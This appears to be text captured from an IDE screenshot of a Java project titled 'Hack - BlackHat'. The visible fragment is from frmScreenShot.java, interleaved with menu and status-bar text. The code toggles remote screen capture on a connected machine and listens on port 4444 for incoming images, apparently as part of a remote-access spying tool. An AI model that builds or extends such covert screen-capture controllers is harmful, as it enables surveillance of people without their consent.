 Hack - BlackHat - /src/Window/frmScreenShot.java - NetBeans IDE 8.1 (Build 201510222201)
File Edit Format Preview View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
538.0/705.0MB
Empty datasource
frmScreenShot.java Screen.java Telnet.java MainGUI.java
Source Design History
Projects - Hack
Files
Services
Debugging
Navigator
117 }
118 }
119 } catch (SQLException ex) {
120 }
121
122
if (!Command.KEY_SCREEN_SHUT) {
124 ResevedImage = new Thread(new Runnable() {
125 @Override
public void run() {
127 try {
128 Reseved();
129 } catch (IOException ex) {
130 }
131 }
132 });
133 this.MainClass.Connect(Command.SCREEN_SHUT);
134 Reseving = true;
135 ResevedImage.setPriority(4);
136 ResevedImage.start();
137 PlayandPuse.setSelected(true);
138 ledGreen.setLedOn(true);
139 ledRed.setLedOn(false);
140 } else {
ResevedImage = null;
142 this.MainClass.Connect(Command.STOP_SCREEN_SHUT);
143 Reseving = false;
144 ResevedImage = null;
145 PlayandPuse.setSelected(false);
146 ledGreen.setLedOn(false);
147 ledRed.setLedOn(true);
148 this.MainClass.ScreenShot();
149 }
}
151
152 private void Reseved() throws IOException {
153 try (ServerSocket serversocket = new ServerSocket(4444)) {
154 while (Reseving) {
Window.frmScreenShot frmScreenShot
Java Call Hierarchy Usages Test Results Report Problems Window iReport output Notifications Variables Breakpoints Output Thread AWT-EventQueue-0 stopped at frmScreenShot.java:150. more...) 150:1 INS 538.0 MB